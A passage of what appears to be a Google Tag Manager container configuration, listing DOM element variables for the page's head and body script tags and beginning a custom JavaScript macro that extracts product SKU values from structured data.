\u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",13],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",14],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"price\"))return c=\n",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",15],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",16],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",17],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",17],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",18],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return 